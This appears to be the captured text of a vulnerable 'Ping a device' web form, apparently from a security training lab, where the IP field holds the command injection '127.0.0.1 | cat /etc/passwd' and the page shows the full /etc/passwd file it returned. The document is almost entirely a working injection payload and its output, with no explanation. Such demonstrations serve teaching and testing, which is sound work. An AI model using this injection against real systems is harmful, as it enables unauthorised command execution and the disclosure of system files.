 Ping a device
Enter an IP address: 127.0.0.1 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
user:x:1000:1000:user:/home/user:/bin/sh